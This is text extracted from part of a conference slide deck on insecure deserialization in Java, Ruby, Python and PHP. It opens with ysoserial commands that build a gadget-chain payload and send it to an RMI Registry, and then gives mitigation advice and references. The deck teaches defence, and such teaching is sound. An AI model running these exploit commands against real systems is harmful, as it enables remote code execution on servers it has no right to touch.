$ java -jar ysoserial-0.0.1-all.jar CommonsCollections1 calc.exe > payload.bin
Send exploit payload to RMI Registry listener:
$ java -cp ysoserial-0.0.1-all.jar ysoserial.RMIRegistryExploit myhost 1099 CommonsCollections1 calc.exe

Slide 65
Code Execution via Java Serializable
JSF ViewState form parameters deserialized without authentication

Slide 66

Code Execution via Java Serializable
JSF (MyFaces) ViewState form parameters deserialized

Slide 67


Slide 68
Code Execution via Java Serializable
RMI Regisitry deserializing untrusted data from remoting protocol stream

Slide 69


RMIRegistry
https://github.com/frohoff/appseccali-java

Slide 70


Slide 71
Property Oriented Programming: Limitations & Caveats
General
Can only use classes available to application
Java Serialization
ClassLoader of vulnerable code vs gadgets
Gadget classes must implement Serializable/Externalizable
Library/class version differences
Static type constraints
Web frameworks
Many (but not all) now have sane defaults
Sign (and sometimes encrypt) client tokens: session cookies, viewstate, etc.

Slide 72
Mitigation

Slide 73

Abstenence
Avoid magic
Avoid open-ended (de)serialization when possible
If the serialization includes a class name, it’s probably bad
Simple format and/or data types
Strings, Numbers, Arrays, Maps, etc.
Manually serialize complex objects
Keep session state on the server when possible
Beware of lateral attacks! (memcached, redis, database, etc.)

Slide 74

Restrict Deserialization
Code defensively
Whitelist/Blacklist classes
Constrain to expected type
Statically typed object structure
Schema-enforced formats
Difficult without library support

Slide 75
Restrict Deserialization
Java
Default ObjectInputStream will deserialize any Serializable class
Class Blacklisting/Whitelisting
Subclass ObjectInputStream
override resolveClass() to allow/disallow classes
A bit of a hack
http://www.ibm.com/developerworks/library/se-lookahead/
Ruby
Default Marshal behavior deserializes any class
No obvious clean way to change
Maybe monkey patch Marshal hook methods on Object class (untested)
PHP
☹

Slide 76
Restrict Deserialization
Python
Default unpickler will import any class
Pickle
Subclass Unpickler, override load_global
Load_global push safe classes onto pickler’s stack or raise an error
HACK according to the docs!
Cpickle
Set find_global to a function
Function takes module and class
Create on object or raise an error
https://docs.python.org/2/library/pickle.html
Section 11.1.6

Slide 77

Authenticate
Trust Verify
Encryption != Authentication
Authenticate channels
TLS Client Certs, SASL, DB/Cache/Broker credentials
Authenticate content
HMAC or Authenticated Encryption with secret key
Must be verified pre-deserialization!
Pro-tip: Don’t leak crypto keys!

Slide 78

Security-in-depth
Assume breach of defenses
Strict firewall rules for deserializing listeners
Sandboxing/Hardening
Java SecurityManager
RestrictedPython
php.ini security settings
AppArmor
SELinux

Slide 79

Gadget Whack-a-Mole
Don’t rely on this!
Vulnerability is in doing unsafe deserialization, not in having gadgets available
More will be always found
Transitive dependencies cause library sprawl
Cross-library gadget chains
Auto-detection difficult

Slide 80

Future Work (including for you)
Go forth and pwn all the things
Find more unsafe deserialization
Find more gadgets/chains
Gadget finding tool improvements
Explore mediums, platforms, formats, implementations

Slide 81
Past Work / References
Stefan Esser, 2009/11/1, Shocking News in PHP Exploitation
https://www.nds.rub.de/media/hfs/attachments/files/2010/03/hackpra09_fu_esser_php_exploits1.pdf
David Byrne, Rohini Sulatycki, 2010/6/21, Beware of Serialized GUI Objects Bearing Data
https://www.blackhat.com/presentations/bh-dc-10/Byrne_David/BlackHat-DC-2010-Byrne-SGUI-slides.pdf
Stefan Esser, 2010/7/29, Utilizing Code Reuse/ROP in PHP Application Exploits
https://www.owasp.org/images/9/9e/Utilizing-Code-Reuse-Or-Return-Oriented-Programming-In-PHP-Application-Exploits.pdf
Wouter Coekaerts, 2011/9/9, Spring Vulnerabilities
http://wouter.coekaerts.be/2011/spring-vulnerabilities
Charlie Sommerville, 2013/1/10, Rails 3.2.10 Remote Code Execution
https://github.com/charliesome/charlie.bz/blob/master/posts/rails-3.2.10-remote-code-execution.md
Arseniy Reutov, 2013/5/28, PHP Object Injection Revisited
https://prezi.com/5hif_vurb56p/php-object-injection-revisited/
Stephen Coty, 2013/6/14, Writing Exploits for Exotic Bug Classes: unserialize()
https://www.alertlogic.com/blog/writing-exploits-for-exotic-bug-classes/
Ben Murphy, 2013/6/23, Property Oriented Programming Applied to Ruby
http://slides.com/benmurphy/property-oriented-programming#/
Robert Heaton, 2013/7/22, How to hack a Rails app using its secret_token
http://robertheaton.com/2013/07/22/how-to-hack-a-rails-app-using-its-secret-token/
Dinis Cruz, 2013/8/6, Using XMLDecoder to execute server-side Java Code on an Restlet application
http://blog.diniscruz.com/2013/08/using-xmldecoder-to-execute-server-side.html

Slide 82
Past Work / References
Abraham Kang, Dinis Cruz, Alvaro Munoz, 2013/8/6, RESTing on your laurels will get you pwned
http://www.slideshare.net/DinisCruz/res-ting-on-your-laurels-will-get-you-powned4-3
Tom Van Goethem, 2013/9/11, WordPress < 3.6.1 PHP Object Injection
https://vagosec.org/2013/09/wordpress-php-object-injection/
David Jorm, 2013/11/20, Java Deserialization Flaws: Part 1, Binary Deserialization
https://securityblog.redhat.com/2013/11/20/java-deserialization-flaws-part-1-binary-deserialization/
Alvaro Munoz, 2013/12/16, CVE-2011-2894: Deserialization Spring RCE
http://pwntester.com/blog/2013/12/16/cve-2011-2894-deserialization-spring-rce/
Dinis Cruz, 2013/12/22, XStream "Remote Code Execution" exploit on code from "Standard way to serialize and deserialize Objects with XStream" article,
http://blog.diniscruz.com/2013/12/xstream-remote-code-execution-exploit.html
David Jorm, 2014/1/23, Java deserialization flaws: Part 2, XML deserialization
https://securityblog.redhat.com/2014/01/23/java-deserialization-flaws-part-2-xml-deserialization/
Johannes Dahse, Nikolai Krein, Thorsten Holz, 2014/11/3, Code Reuse Attacks in PHP: Automated POP Chain Generation
https://websec.files.wordpress.com/2010/11/rips_ccs.pdf
http://syssec.rub.de/media/emma/veroeffentlichungen/2014/09/10/POPChainGeneration-CCS14.pdf
Renaud Dubourguais, Nicolas Collignon, JSF ViewState upside-down
http://www.synacktiv.com/ressources/JSF_ViewState_InYourFace.pdf

Slide 83
Sample Apps and Tools
Sample Apps
https://bitbucket.org/gebl/appseccali-cookie
https://bitbucket.org/gebl/appseccali-inapickle
https://bitbucket.org/gebl/appseccali-php
https://bitbucket.org/gebl/appseccali-jsf-el
https://github.com/frohoff/appseccali-rails-redis
https://github.com/frohoff/appseccali-java
Tools
https://bitbucket.org/gebl/viewstatemesser
https://github.com/frohoff/rails_exploits
https://github.com/frohoff/ysoserial
https://github.com/frohoff/inspector-gadget

Slide 84

Gabe Lawrence
gabe@qualcomm.com
@gebl
Chris Frohoff
cfrohoff@qualcomm.com
@frohoff

